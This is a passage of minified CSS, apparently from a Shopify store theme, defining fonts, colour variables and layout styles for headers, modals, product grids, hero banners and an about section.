format("woff");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Amalfi Coast Regular;font-style:normal;font-weight:400;src:url(Amalfi_Coast.woff) format("woff")}@font-face{font-family:Avant Garde Book;font-style:normal;font-weight:400;src:url(AvantGardeBook.woff) format("woff")}@font-face{font-family:Babylonica;font-style:normal;font-weight:400;src:url(Babylonica-Regular.woff) format("woff")}body{line-height:1.63}:root{--white: #fff;--black: #000;--beige-darker: #ebbc9e;--beige-dark: #e8e0cf;--beige: #f8f0e4;--brown-light: #e3bda0;--red: #c64429;--red-alt: #e63d12;--red-1: #b84c34;--dark: #333;--dark-alt: #1c1311;--grey: #666;--transition-default: .25s ease-in-out;--transition-short: .35s ease-in-out;--transition-medium: .5s ease-in-out}.white{color:var(--white)}.black{color:var(--black)}.beige-darker{color:var(--beige-darker)}.beige-dark{color:var(--beige-dark)}.beige{color:var(--beige)}.red{color:var(--red)}.red-alt{color:var(--red-alt)}.red-1{color:var(--red-1)}.dark{color:var(--dark)}.dark-alt{color:var(--dark-alt)}.grey{color:var(--grey)}.Text--subdued{color:#3339}#main{overflow:hidden}.shell{max-width:1120px;padding:0 16px;margin:0 auto}.shell--xs{max-width:896px}.shell--md-1{max-width:1256px}.shell--md{max-width:1344px}.shell--lg{max-width:1392px}.shell--no-gutter{padding:0}.PageContent--fitScreen{min-height:calc(var(--window-height) - var(--header-height) - var(--announcement-bar-height,0px) - var(--footer-height) - 160px)}.PageContent--extraNarrow{max-width:562px}.Rte h1:first-child,.Rte h2:first-child,.Rte h3:first-child,.Rte h4:first-child,.Rte h5:first-child,.Rte h6:first-child{margin-top:0}.Rte h1:last-child,.Rte h2:last-child,.Rte h3:last-child,.Rte h4:last-child,.Rte h5:last-child,.Rte h6:last-child{margin-bottom:0}.Rte img[style*="float: right"],.Rte img[style*="float: left"]{width:100%}@media screen and (min-width: 1008px){.Rte img[style*="float: right"],.Rte img[style*="float: left"]{width:auto}.Rte img[style*="float: right"]{margin-left:30px}.Rte img[style*="float: left"]{margin-right:2em}}.features--heading-small .Rte h1,.features--heading-normal .Rte h1,.features--heading-large .Rte h1{font-size:32px;line-height:1.2;text-transform:uppercase}.features--heading-small .Rte h2,.features--heading-normal .Rte h2,.features--heading-large .Rte h2{font-size:26px;line-height:1.2;text-transform:uppercase}.features--heading-small .Rte h3,.features--heading-normal .Rte h3,.features--heading-large .Rte h3{font-size:20px;line-height:1.2;text-transform:uppercase}.features--heading-small .Rte h4,.features--heading-normal .Rte h4,.features--heading-large .Rte h4{font-size:18px;line-height:1.2;text-transform:uppercase}.features--heading-small .Rte h5,.features--heading-normal .Rte h5,.features--heading-large .Rte h5{font-size:16px;line-height:1.2;text-transform:uppercase}.features--heading-small .Rte h6,.features--heading-normal .Rte h6,.features--heading-large .Rte h6{font-size:14px;line-height:1.2;text-transform:uppercase}.features--heading-small .u-h1{font-size:60px;line-height:1.07;text-transform:uppercase}.features--heading-small .u-h2{font-size:48px;line-height:1.18;text-transform:uppercase}.features--heading-small .u-h3{font-size:32px;line-height:1.2;text-transform:uppercase}.features--heading-small .u-h4{font-size:24px;line-height:normal;text-transform:none;font-weight:500}.features--heading-small #section-template--15774221631743__16468390632acfb54e .u-h4{font-family:Avant Garde Book;text-transform:none}.features--heading-small .u-h5{font-size:24px;line-height:1.14;font-weight:500;color:#c85a35;text-transform:none;font-family:Avant Garde Book}.features--heading-small .u-h6{font-size:16px;line-height:1.5;font-weight:600;text-transform:uppercase}.features--heading-small .u-h7{font-size:14px;line-height:1.5;font-weight:600;text-transform:uppercase}.features--heading-small .u-h8{font-size:12px;font-weight:600;text-transform:uppercase}.features--heading-normal .u-h1{font-size:60px;line-height:1.07;text-transform:uppercase}.features--heading-normal .u-h2{font-size:48px;line-height:1.18;text-transform:uppercase}.features--heading-normal .u-h3{font-size:32px;line-height:1.2;text-transform:uppercase}.features--heading-normal .u-h3-alt{font-size:48px;line-height:1.17;text-transform:uppercase}.features--heading-normal .u-h4{font-size:24px;line-height:1.2;text-transform:uppercase}.features--heading-normal .u-h4-simple{font-size:36px;line-height:1.22;text-transform:uppercase}.features--heading-normal .u-h5{font-size:18px;line-height:1.34;font-weight:600;text-transform:uppercase}.features--heading-normal .u-h6{font-size:16px;line-height:1.5;font-weight:600;text-transform:uppercase}.features--heading-normal .u-h7{font-size:14px;line-height:1.5;font-weight:600;text-transform:uppercase}.features--heading-normal .u-h8{font-size:12px;font-weight:600;text-transform:uppercase}.features--heading-large .u-h1{font-size:60px;line-height:1.07;text-transform:uppercase}.features--heading-large .u-h2{font-size:48px;line-height:1.17;text-transform:uppercase}.features--heading-large .u-h3{font-size:32px;line-height:1.2;text-transform:uppercase}.features--heading-large .u-h4{font-size:24px;line-height:1.2;text-transform:uppercase}.features--heading-large .u-h5{font-size:18px;line-height:1.34;font-weight:600;text-transform:uppercase}.features--heading-large .u-h6{font-size:16px;line-height:1.5;font-weight:600;text-transform:uppercase}.features--heading-large .u-h7{font-size:14px;line-height:1.5;font-weight:600;text-transform:uppercase}.features--heading-large .u-h8{font-size:12px;font-weight:600;text-transform:uppercase}@media screen and (min-width: 1008px){.features--heading-small .u-h1,.features--heading-small .u-h2{font-size:72px;line-height:1.2}.features--heading-small .u-h3{font-size:56px;line-height:1.2}.features--heading-small .u-h4{font-size:30px;line-height:1.22}.SidebarMenu__Nav SidebarMenu__Nav--primary .features--heading-small .u-h4{font-size:33px}.features--heading-normal .u-h1,.features--heading-normal .u-h2{font-size:72px;line-height:1.2}.features--heading-normal .u-h3,.features--heading-normal .u-h3-alt{font-size:56px;line-height:1.2}.features--heading-normal .u-h4,.features--heading-normal .u-h4-simple{font-size:36px;line-height:1.22}.features--heading-large .u-h1,.features--heading-large .u-h2{font-size:72px;line-height:1.2;text-transform:uppercase}.features--heading-large .u-h3{font-size:56px;line-height:1.2;text-transform:uppercase}.features--heading-large .u-h4{font-size:36px;line-height:1.22;text-transform:uppercase}}.Link{transition:color var(--transition-default)}.Link--primary{font-weight:500;text-decoration:underline}.Link--primary:hover{text-decoration:none}.Link.SidebarMenu__Link:hover{text-decoration:underline}.Link--underline{font-weight:500}.Link--underline:before{bottom:3px;transform:none;transform-origin:0 0}.Link--underline:hover:before{transform:scaleX(0);transform-origin:100% 0}.Header__links__item a:hover{color:var(--red)}.Button:not([disabled]){cursor:pointer}.Button,.shopify-payment-button__button--unbranded,.spr-button-primary:not(input),.spr-pagination-next>a,.spr-pagination-prev>a,.spr-summary-actions-newreview,input.spr-button-primary{padding:19px 24px;font-size:16px;line-height:1.25;font-weight:500;letter-spacing:0;text-transform:none}.Button__SeparatorDot{display:inline;margin:0;height:auto;width:auto;border-radius:0;background:none}.Button__SeparatorDot:before{content:"--";margin:0 5px}@media screen and (min-width: 1008px){.Button,.shopify-payment-button__button--unbranded,.spr-button-primary:not(input),.spr-pagination-next>a,.spr-pagination-prev>a,.spr-summary-actions-newreview,input.spr-button-primary{padding:19px 32px}}.Button--primary-alt{border-color:var(--button-background);color:var(--button-text-color);transition:all var(--transition-default)}.Button--primary-alt:before{background:var(--button-background)}.Button--tertiary{border-color:var(--dark);color:var(--button-text-color)}.Button--tertiary:before{background:var(--dark)}.Button--quaternary{border-color:var(--beige-dark);color:var(--dark)}.Button--quaternary:before{background:var(--beige-dark)}.Button--small{padding:13px 23px}.Button--rounded{overflow:hidden;border-radius:100px}@media not all,(hover: hover){.Button--quaternary{border-color:var(--brown-light)}.Button--quaternary:before{background:var(--brown-light)}.features--show-button-transition .Button--primary-alt:not([disabled]):hover{border-color:var(--brown-light);background:var(--brown-light);color:var(--dark)}.features--show-button-transition .Button--tertiary:not([disabled]):hover{border-color:var(--dark);color:var(--dark)}.features--show-button-transition .Button--quaternary:not([disabled]):hover{border-color:var(--brown-light);color:var(--brown-light)}}.Form__Input,.Form__Textarea,.spr-form-input-email,.spr-form-input-text,.spr-form-input-textarea,.Select--primary select{border:0;background:var(--white);font-size:16px;color:var(--dark)}.Form__Input,.Form__Textarea,.spr-form-input-email,.spr-form-input-text,.spr-form-input-textarea{padding-right:24px;padding-left:24px}.Form__Input,.spr-form-input-text,.spr-form-input-email,.Select--primary select{height:60px;padding-top:0;padding-bottom:0;line-height:60px}.Form__Textarea,.spr-form-input-textarea{padding-top:16px;padding-bottom:16px;line-height:1.25}.Select--primary:after{top:0;right:0;bottom:0;width:40px;height:auto;border:0;background:none}.Select--primary svg{top:24px;right:23px;width:14px;height:14px;fill:none}.Select--primary select{padding:0 45px 0 24px;font-weight:500}.Select [placeholder]{display:none}.Modal{z-index:120}.Modal--right{top:0;right:0;left:auto;transform:translate(100%);width:100%;max-width:1078px;height:100vh;max-height:100%;padding:51px 16px 26px;opacity:1;transition:transform .5s var(--drawer-transition-timing),visibility .5s var(--drawer-transition-timing)}.Modal--right[aria-hidden=false]{transform:translate(0)}.Modal--right .Modal__Header{margin-bottom:48px;font-size:20px;line-height:1.6;text-align:left}.Modal--right .Modal__Header:last-child{margin-bottom:0}.Modal--right .Modal__Title{margin-bottom:17px;font-size:36px;line-height:1.23;font-weight:700;text-transform:uppercase}.Modal--right .Modal__Title:not(.Link){color:var(--red)}.Modal--right .Modal__Close{position:absolute;top:15px;right:16px;z-index:5;margin:0}.Modal--right .Modal__Close svg{display:block}.Modal--right .Container{max-width:100%;padding:0}.Modal--right h1,.Modal--right h2,.Modal--right h3,.Modal--right h4,.Modal--right h5,.Modal--right h6{line-height:1.2;font-weight:600;text-transform:none}.Modal--right h1{font-size:28px}.Modal--right h2{font-size:24px}.Modal--right h3{margin:16px 0;font-size:18px}.Modal--right h4{margin:12px 0 15px;font-size:14px}.Modal--right h5,.Modal--right h6{font-size:12px}.Modal--right h1:last-child,.Modal--right h2:last-child,.Modal--right h3:last-child,.Modal--right h4:last-child,.Modal--right h5:last-child,.Modal--right h6:last-child{margin-bottom:0}.Modal--right h1:first-child,.Modal--right h2:first-child,.Modal--right h3:first-child,.Modal--right h4:first-child,.Modal--right h5:first-child,.Modal--right h6:first-child{margin-top:0}.Modal--right p{margin-bottom:1.6em}.Modal--right p:last-child{margin-bottom:0}.Modal--right p+ul{margin-top:-1.6em}.Modal--right ul{list-style-position:outside;margin:0 0 25px 26px}.Modal--right ul:last-child{margin-bottom:0}.Modal--right li{padding:0}.Modal--right .table-wrapper{margin:50px -16px 34px;overflow-x:auto;-webkit-overflow-scrolling:touch}.Modal--right .table-wrapper:first-child{margin-top:0}.Modal--right .table-wrapper:last-child{margin-bottom:0}.Modal--right table{white-space:nowrap}.Modal--right table p{margin-bottom:12px}.Modal--right table p:last-child{margin-bottom:0}.Modal--right tr{border-bottom:1px solid rgba(51,51,51,.12);font-size:14px;line-height:1.71}.Modal--right tr:first-child{background:#3333331a;font-size:12px;line-height:1.33;color:#3339;font-weight:400;letter-spacing:2px;text-transform:uppercase}.Modal--right tr:first-child,.Modal--right tr:last-child{border-bottom:0}.Modal--right td:first-child{padding-left:32px}.Modal--right td:last-child{padding-right:32px}.Modal--right td{vertical-align:top;padding:12px 10px}.Modal--right table table tr:first-child{background:none;font-size:inherit;line-height:inherit;color:inherit;letter-spacing:inherit;text-transform:inherit}.Modal--right table table tr:not(:first-child){border-bottom:0}.Modal--right table table td{width:38px;padding:0 4px}.Modal--right table table td:first-child{padding-left:0}.Modal--right table table td:last-child{padding-right:0}@media screen and (min-width: 651px){.Modal--right:not(.Modal--pageContent){padding:28px 32px}.Modal--right .Modal__Header{margin-bottom:24px}.Modal--right .Modal__Close{top:38px}.Modal--right .Modal__Title{margin-bottom:26px}.Modal--right h3{font-size:24px;line-height:1.33}.Modal--right h4{margin-bottom:13px;font-size:20px;line-height:1.2}.Modal--right .table-wrapper{margin:25px -32px 18px}}.Modal--profile{top:0;right:0;left:auto;transform:translate(100%);width:100%;max-width:704px;height:100vh;max-height:100%;padding:40px 16px;opacity:1;transition:transform .5s var(--drawer-transition-timing),visibility .5s var(--drawer-transition-timing)}.Modal--profile[aria-hidden=false]{transform:translate(0)}.Modal--profile .Modal__Header{margin-bottom:19px;text-align:left}.Modal--profile .Modal__Header:last-child{margin-bottom:0}.Modal--profile .Modal__Image{position:relative;width:80px;height:80px;border-radius:100%;margin-bottom:26px;overflow:hidden}.Modal--profile .Modal__Image:last-child{margin-bottom:0}.Modal--profile .Modal__Title{font-size:48px;line-height:1.18;font-weight:700;text-transform:uppercase}.Modal--profile .Modal__Title,.Modal--profile .Modal__Title:not(.Link){color:var(--red)}.Modal--profile .Modal__Content{font-size:20px;line-height:1.6}.Modal--profile .Modal__Close{position:absolute;top:15px;right:16px;z-index:5}.Modal--profile .Modal__Close svg{display:block}@media screen and (min-width: 651px){.Modal--profile:not(.Modal--pageContent){padding:148px 48px 48px}.Modal--profile .Modal__Image{position:absolute;top:48px;left:48px}.Modal--profile .Modal__Header{margin-bottom:18px}.Modal--profile .Modal__Close{top:36px;right:49px}}@media screen and (min-width: 1008px){.Modal--profile .Modal__Title{font-size:36px;line-height:1.23}}.Modal--login{width:100%;max-width:642px;height:100%;max-height:100%;padding:16px!important;opacity:0;visibility:hidden}.Modal--login[aria-hidden=false]{opacity:1;visibility:visible}.Modal--login .Container{padding:0}.Modal--login .PageContent{margin:0}.Modal--login .PageContent--fitScreen{min-height:auto}.Modal--login .Modal__Header{margin-bottom:27px}.Modal--login .Modal__Image{position:relative;max-width:80px}.Modal--login .Modal__Close{position:absolute;top:43px;right:16px;margin-top:0}@media screen and (min-width: 651px){.Modal--login{height:auto;padding:40px!important}.Modal--login .Modal__Header{margin-bottom:50px}.Modal--login .Modal__Image{margin:0 auto}.Modal--login .Modal__Close{top:16px}}.Modal--address .Modal__Title{margin-bottom:20px}.Modal--address .Modal__Title:last-child{margin-bottom:0}@media screen and (min-width: 641px){.Modal--address{width:600px}}@media screen and (min-width: 1008px){.Modal--address{width:700px}}.shopify-section--header{z-index:100}.supports-sticky .Search[aria-hidden=true]+.Header--transparent .Header__Icon svg{filter:none}.Header{box-shadow:none}.Header__Wrapper{position:relative;padding-top:16px;padding-bottom:16px}.Header__button-menu{position:absolute;top:auto;right:16px;bottom:auto;margin-top:6px}.Header__links{display:flex;align-items:center;flex-flow:row wrap;padding-right:64px;margin:0 -16px;list-style:none;font-size:0;font-weight:500}.Header__links li{margin:0 16px}.Header__links__item--button{display:none}.Header__links__item--cart{position:relative}.Header__links__item--cart .Header__CartDot{position:static;display:none;min-width:18px;height:16px;border-radius:4px;margin-left:4px;background-color:var(--red);font-size:10px;line-height:16px;color:var(--beige);font-weight:700;text-align:center}.Header__links__item--cart .Header__CartDot.is-visible{display:block}.Search[aria-hidden=true]+.Header--transparent .Header__CartDot{background-color:var(--red)}.Header__links__item a:not(.Button){display:flex;align-items:center;transition:color var(--transition-default)}.Header__links__item svg{display:block}@media screen and (min-width: 641px){.Header__Wrapper{padding-top:24px;padding-bottom:24px}}@media screen and (min-width: 1008px){.Header__Wrapper{padding-top:14px;padding-bottom:14px}.Header__links{font-size:14px;line-height:1.14}.Header__links__item svg{margin-right:8px}.Header__links__item--button{display:block}}.Search__InputIconWrapper svg{display:block}.ArticleItem__Content{margin:0}.ProductItem{text-align:left}.ProductItem__ImageWrapper{overflow:hidden;transition:opacity var(--transition-default)}.ProductItem__ImageWrapper>*{max-width:100%!important}.ProductItem:hover .ProductItem__ImageWrapper{opacity:.8}.ProductItem__Image{object-position:center;object-fit:cover;max-width:none;-o-object-fit:cover;font-family:"object-fit: cover;"}.ProductItem__Label{font-size:14px;font-weight:600}.ProductItem__Info{margin-top:8px;font-size:14px;line-height:1.29;font-weight:600}.ProductItem__Vendor{margin-bottom:7px;font-size:12px;line-height:1.68;font-weight:400;letter-spacing:2px;opacity:.6;text-transform:uppercase}.ProductItem__Title{margin-bottom:8px}.ProductItem__PriceList{display:flex;color:var(--red-alt)}.ProductItem__PriceList .Price--highlight{margin-right:10px}@media screen and (min-width: 1008px){.ProductItem__Info{margin-top:11px}.ProductItem__Info__Inner{display:flex;justify-content:space-between;align-items:flex-start}.ProductItem__Vendor{margin-bottom:3px}.ProductItem__Title{margin:0 16px 0 0}.ProductItem__PriceList{display:block;text-align:right}.ProductItem__PriceList .Price--highlight{margin-right:0}}.ProductList--shopNow .Carousel__Cell{padding:0 40px}.ProductList--carousel{overflow:visible;display:flex;justify-content:center;flex-flow:row wrap;padding-bottom:0;margin:-13px -8px}.ProductList--carousel .Carousel__Cell{max-width:50%;flex:0 0 50%;width:50%;padding:13px 8px}.ProductList--carousel .Carousel__Cell:first-child{margin-left:0}.ProductList--carousel .Carousel__Cell:last-child{margin-right:0}@media screen and (min-width: 641px){.ProductList--shopNow .Carousel__Cell{padding:0 50px}.ProductList--carousel .Carousel__Cell{width:33.33%;max-width:33.33%;flex-basis:33.33%}.ProductList--carousel .Carousel__Cell:nth-child(4){display:none!important}}@media screen and (min-width: 1008px){.ProductList--carousel{margin:0 -35px}.ProductList--carousel .Carousel__Cell{padding:0 35px}}.Price{display:block}.Price:not(.Price--compareAt){color:var(--red-alt)}.Price--compareAt{display:inline-block;margin-left:0}.ProductMeta__PriceList{display:flex;justify-content:center}.ProductMeta__Price.Price--compareAt{margin-left:20px}@media screen and (min-width: 1008px){.ProductMeta__PriceList{justify-content:flex-start}}.CollectionToolbar__Item--sort .Icon--select-arrow{margin-top:-6px}.PageOverlay{z-index:105;background:var(--dark)}.PageOverlay.is-visible{opacity:.6}.Panel__Title{padding:0 10px}.Popover__Title{display:block}.img,.img__el{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.img{overflow:hidden}.img__el{object-position:center}.fit-cover>.img__el{max-width:none;-o-object-fit:cover;object-fit:cover;font-family:"object-fit: cover;"}.fit-contain>.img__el{max-width:none;-o-object-fit:contain;object-fit:contain;font-family:"object-fit: contain;"}.fit-none.img,.fit-none>.img__el{position:static;width:auto;height:auto;display:block}.fit-none>.img__el{width:100%;max-width:100%}@media screen and (min-width: 641px){.fit-none .img__el{width:auto}}.nav-links ul{font-size:16px;line-height:1.5;list-style:none;text-align:center}.nav-links li{margin-bottom:24px}.nav-links li:last-child{margin-bottom:0}.nav-links a{color:inherit;text-decoration:none;transition:color var(--transition-default)}.nav-links a:hover{color:var(--red)}.nav-links--right ul{justify-content:center;text-align:center}.nav-links--sm ul{display:flex;justify-content:flex-end;flex-flow:row wrap;margin:-2px -8px;font-size:16px;line-height:1.5;text-align:right}.nav-links--sm li{padding:2px 8px;margin-bottom:0}@media screen and (min-width: 1008px){.nav-links ul{display:flex;flex-flow:row wrap;margin:-4px -16px;font-size:20px;line-height:1.4}.nav-links li{padding:4px 16px;margin-bottom:0}.nav-links--right ul{justify-content:flex-end}}@media screen and (min-width: 1200px){.nav-links ul{font-size:20px}.nav-links--sm ul{margin:-2px -8px}.nav-links--sm li{padding:2px 8px;font-size:16px}}.footer{padding:64px 0}.footer .footer__inner{display:flex;align-items:center;flex-flow:row wrap}.footer .footer__inner>*{width:100%}.footer .footer__logo{display:block;flex:0 0 96px;max-width:96px;margin:0 auto 32px}.footer .footer__logo:last-child{margin-bottom:0}.footer .footer__content__inner{display:flex;justify-content:center;align-items:center;flex-flow:row wrap}.footer .footer__nav{margin-bottom:32px}.footer .footer__nav:last-child{margin-bottom:0}.footer .footer__nav-alt{margin-left:54px;opacity:.6}.footer .footer__copyrights{margin-bottom:16px;font-size:16px;line-height:1.5;text-align:center}.footer .footer__copyrights:last-child{margin-bottom:0}.Footer__Social{margin-top:-6px;font-size:0}.Footer__Social a{display:block;transition:color var(--transition-default)}.Footer__Social a:hover{color:var(--red)!important}.Footer__Social .Icon-Wrapper--clickable{display:block}.Footer__Social .Icon-Wrapper--clickable:before{display:none}.Footer__Social svg{display:block;width:auto;height:auto}@media screen and (min-width: 1008px){.footer .footer__inner{display:flex;align-items:center;flex-flow:row nowrap}.footer .footer__inner>*{width:auto}.footer .footer__logo{order:1;margin:0}.footer .footer__nav{order:3;margin:0 0 0 auto}.footer .footer__content{order:2;padding:0 24px}.footer .footer__content__inner{justify-content:space-between}.footer .footer__copyrights{min-width:292px;margin-bottom:18px;font-size:20px;line-height:1.4;text-align:left}}.hero{position:relative;display:table;width:100%;min-height:500px;height:100vh;max-height:688px;color:#f8f0e4}.hero .hero__image{position:absolute;top:0;right:0;bottom:0;left:0;z-index:5}.hero .hero__image:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:var(--dark-alt);opacity:.24}.hero .hero__content{position:relative;z-index:5;display:table-cell;vertical-align:middle;width:100%;padding:119px 0 57px}.hero .hero__title{max-width:839px;margin-bottom:110px;font-size:46px;line-height:1.08;font-weight:700;text-transform:uppercase}.template-index .hero .hero__content{vertical-align:bottom;padding:0 0 40px}.hero .hero__title:last-child{margin-bottom:0}.template-index .hero .hero__title{max-width:100%!important;color:#c64429;margin-bottom:20px}.hero .hero__links{max-width:418px;padding-left:0;margin:0 0 0 auto;list-style:none}@media screen and (min-width: 375px){.hero .hero__title{font-size:60px}}@media screen and (min-width: 641px){.hero{max-height:768px}.hero .hero__content{padding:0 0 119px;vertical-align:middle}.hero .hero__title{margin-bottom:55px;font-size:80px}}@media screen and (min-width: 1008px){.hero{max-height:1200px}.hero .hero__title{margin-bottom:68px;font-size:76px;line-height:1.12}}@media screen and (min-width: 1600px){.hero .hero__shell{max-width:3000px;margin:80vh auto 0;padding-left:7vw;padding-right:7vw;text-align:center}.hero .hero__title{max-width:100%!important;color:#c64429}}.template-index .Header__links__item a:not(.Button),.template-index .Header__button-menu{color:#333!important}.link-block{position:relative;display:block;padding:15px 24px 20px 0;color:inherit;text-decoration:none}.link-block:before,.link-block:after{content:"";position:absolute;right:0;bottom:0;left:0;height:2px;background:var(--beige)}.link-block:before{opacity:.12}.link-block:after{transform:scaleX(0);transform-origin:100% 0;transition:transform var(--transition-short)}.link-block h4{margin:0;font-family:var(--font-heading-family);font-size:12px;line-height:1.68;letter-spacing:2px;text-transform:uppercase;opacity:.6}.link-block h4:last-child{margin-bottom:0}.link-block h5{margin:7px 0 0;font-size:18px;line-height:1.12;font-weight:600}.link-block h5:first-child{margin-top:0}.link-block svg{position:absolute;right:0;bottom:20px;display:block;transition:transform var(--transition-default)}.link-block svg g{transform:translate(100%);transition:transform var(--transition-default)}.link-block:hover{text-decoration:none}.link-block:hover:after{transform:none;transform-origin:0 0}.link-block:hover svg{transform:rotate(45deg)}@media screen and (min-width: 1008px){.link-block{padding:23px 24px 28px 0}.link-block svg{bottom:28px}}.link-block-alt{position:relative;display:block;min-height:88px;padding:16px 48px 16px 16px;background:var(--beige);color:var(--red-1);text-align:left;transition:background var(--transition-default),color var(--transition-default)}.link-block-alt:hover{background:var(--red-1);color:var(--beige)}.link-block-alt h4{margin:0;font-size:20px;line-height:1.4;font-weight:400}.link-block-alt svg{position:absolute;top:23px;right:16px;display:block}.link-block-alt svg+svg{display:none}@media screen and (min-width: 1008px){.link-block-alt{min-height:112px;padding:24px 72px 24px 24px}.link-block-alt h4{font-size:24px;line-height:1.34}.link-block-alt svg{top:29px;right:24px;display:none}.link-block-alt svg+svg{display:block}}.Button-link{position:relative;padding-right:33px;display:inline-block;font-size:18px;line-height:1.12;font-weight:600;color:var(--dark)}.Button-link:after{content:"";position:absolute;right:0;bottom:-5px;left:0;height:2px;transform:scaleX(0);transform-origin:100% 0;background:currentColor;pointer-events:none;transition:transform var(--transition-default)}.Button-link svg{position:absolute;top:1px;right:0;display:block;transition:transform var(--transition-default);pointer-events:none}.Button-link:hover:after{transform:none;transform-origin:0}.Button-link:hover svg{transform:rotate(45deg)}.Button-link--icon-left{padding:0 0 0 33px}.Button-link--icon-left svg{right:auto;left:0;transform:rotate(180deg)}.Button-link--icon-left:hover svg{transform:rotate(135deg)}.section-about{padding:64px 0 33px;font-size:20px;line-height:1.6;overflow:hidden}.section-about .section__shell{max-width:1341px}.section-about .section__image{position:relative;max-width:calc(100% - 63px);margin:0 0 98px -16px}.section-about .section__image img{width:100%}.section-about .section__image:last-child{margin-bottom:0}.section-about .section__image-badge{position:absolute;right:-80px;bottom:-80px;z-index:5;width:100%;max-width:160px;animation:rotate 10s infinite linear;animation-direction:reverse}.section-about .section__content{position:relative;z-index:10}.section-about .section__title-small{margin-bottom:6px;font-size:50px;line-height:.9;letter-spacing:4px;text-transform:uppercase;color:#c85a35;font-weight:700;margin-left:0}.section-about .section__title-small:last-child{margin-bottom:0}.section-about .amalfi{font-family:Amalfi Coast Regular;font-weight:700;font-size:24px;text-transform:none;color:#c85a35;margin-top:0;margin-left:0}html[lang=en] .section-about .amalfi{font-size:42px;margin-top:16px;margin-left:5px}.secondline{display:block}.section-about .section__title-large{margin-bottom:15px;font-size:18px;line-height:1.3;color:#c6af93;font-weight:400;text-transform:uppercase;margin-top:15px;margin-left:0}.section-about .section__title-large:last-child{margin-bottom:0}.section-about .section__entry,.section-about .Button-link{margin-left:0}.section-about .section__entry{margin-bottom:17px}.section-about .section__entry:last-child{margin-bottom:0}@media screen and (min-width: 641px){.section-about .section__image{max-width:480px}.section-about .section__title-small{line-height:1.2}.section-about .amalfi{margin-top:-7px;font-size:38px;margin-left:42px}.section-about .section__title-large{font-size:26px}html[lang=en] .section-about .amalfi{font-size:42px;margin-top:0}}@media screen and (min-width: 1008px){.section-about{padding:183px 0 150px}.section-about .section__shell{display:flex;flex-flow:row nowrap;min-height:634px}.section-about .section__image{max-width:36.3%;flex:0 0 36.3%;margin:0 0 -150px -16px}.section-about .section__image-badge{top:-80px;right:-80px;bottom:auto}.section-about .section__content{flex:0 1 auto;padding-left:100px}.section-about .section__title-small{font-size:79px;margin-left:35px}.section-about .amalfi{margin-top:-10px;margin-left:27px}.section-about .section__title-large{margin-bottom:24px;font-size:26px;line-height:1.4;margin-left:35px}.section-about .section__entry{margin-bottom:18px;margin-left:35px}.section-about .section__entry,.section-about .Button-link{margin-left:35px}}@media screen and (min-width: 1200px){.section-about .section__image-badge{max-width:183px;top:-96px;right:-92px}.section-about .section__content{padding:23px 0 0 74px}.section-about .section__title-small{margin-bottom:36px;font-size:79px}.section-about .amalfi{margin-top:-43px}.section-about .section__title-large{font-size:26px}}@media screen and (min-width: 1356px){.section-about,#shopify-section-template--15944663957759__main{font-size:24px;line-height:1.68}#shopify-section-template--15944663957759__main{padding-bottom:121px}.section-about .section__image{margin-left:calc(-50vw + 662px)}.section-about .section__title-small{margin-bottom:25px;font-size:79px}.section-about .amalfi{margin-top:-36px}html[lang=en] .section-about .amalfi{margin-top:-21px}.section-about .section__title-large{font-size:26px}}@media screen and (min-width: 1440px){.section-about .section__image{margin-left:0}}.ProductList--grid{padding:0}@media screen and (max-width: 640px){.ProductList--grid{margin-bottom:-26px!important;margin-left:-17px}.ProductList--removeMargin{margin-bottom:-24px!important;margin-left:-17px}.ProductList--grid>.Grid__Cell{padding-left:17px;margin-bottom:26px}}@media screen and (min-width: 1008px){.ProductList--grid[data-desktop-count="3"]{margin-bottom:calc(-1 * var(--vertical-spacing-three-products-per-row))!important;margin-left:calc(-1 * var(--horizontal-spacing-three-products-per-row))}.ProductList--grid[data-desktop-count="3"]>.Grid__Cell{padding-left:var(--horizontal-spacing-three-products-per-row);margin-bottom:var(--vertical-spacing-three-products-per-row)}}.js .features--show-element-staggering .ProductList--grid .ProductItem{visibility:visible;opacity:1;transform:none}.Pagination{margin:32px 0 0;text-align:center}.Pagination__Nav{width:100%}.Pagination__load-more{position:relative;display:inline-block;padding-right:34px;font-size:18px;line-height:1.12;color:var(--dark);font-weight:600;text-decoration:none}.Pagination__load-more svg{position:absolute;top:2px;right:0;display:block}.Pagination__load-more:hover{text-decoration:underline}@media screen and (min-width: 1140px){.CollectionInner .Pagination{margin:64px 0 0}}.featured-collection{padding:62px 0;background:var(--beige-dark)}.featured-collection .ProductList--grid{padding:0}.featured-collection .featured__head{margin-bottom:30px;text-align:center}.featured-collection .featured__title-small{margin-bottom:12px;font-size:16px;line-height:1.2;letter-spacing:4px;text-transform:uppercase}.featured-collection .featured__title-small:last-child{margin-bottom:0}.featured-collection .featured__title-large{margin-bottom:14px;font-size:48px;line-height:1.18;color:var(--red);font-weight:700;text-transform:uppercase}.featured-collection .featured__title-large:last-child{margin-bottom:0}@media screen and (min-width: 1008px){.featured-collection{padding:100px 0}.featured-collection .featured__head{margin-bottom:50px}.featured-collection .featured__title-small{font-size:22px}.featured-collection .featured__title-large{margin-bottom:0;font-size:60px;line-height:1.2}}@media (min-width: 1140px){.featured-collection .ProductList--removeMargin{margin-bottom:-32px!important;margin-left:-32px}.featured-collection .ProductList--grid>.Grid__Cell{padding-left:32px;margin-bottom:32px}}@media screen and (min-width: 1200px){.featured-collection{padding:160px 0}.featured-collection .featured__head{margin-bottom:57px}.featured-collection .featured__title-small{margin-bottom:19px;font-size:22px}.featured-collection .featured__title-large{font-size:80px}}@media screen and (min-width: 1356px){.featured-collection{font-size:24px;line-height:1.68}.featured-collection .featured__title-small{font-size:24px}.featured-collection .featured__title-large{font-size:100px}}.quotes{overflow:hidden;padding:0 8px;background:var(--red);font-size:20px;line-height:1.6;color:var(--beige-dark)}.quotes .quotes__inner{position:relative;padding:166px 0 171px}.quotes .quotes__head{position:absolute;top:calc(119.5vw - 48px);right:0;left:0;transform:translateY(-100%);z-index:5;margin-top:-30px;white-space:nowrap}.quotes .quotes__title{font-size:48px;line-height:1.2;color:var(--beige-darker);font-weight:700;text-transform:uppercase}.quotes .quotes__marquee{position:relative;z-index:10;margin-bottom:12px}.quotes .quotes__marquee:last-child{margin-bottom:0}.quotes .quotes__marquee__hidden{visibility:hidden}.quotes .quotes__marquee__hidden p{margin:0}.quotes .quotes__marquee__hidden p+p{margin-top:12px}.quotes 